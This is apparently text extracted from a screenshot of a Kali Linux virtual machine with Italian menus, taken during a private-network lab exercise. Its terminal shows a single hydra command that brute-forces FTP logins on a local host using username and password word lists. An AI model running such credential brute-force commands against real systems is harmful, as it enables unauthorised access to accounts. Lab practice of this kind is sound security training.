 kali-linux-2023.1-virtualbox-amd64 [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 9:00
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ hydra -L /home/kali/Desktop/python_prog/username.lst -P /home/kali/Desktop/python_prog/password.lst 192.168.32.105 -t 4 ftp -V
File System
Home
C_programs
python_prog
KALI LINUX
"the quieter you become, the more you are able to hear"
CTRL (DESTRA)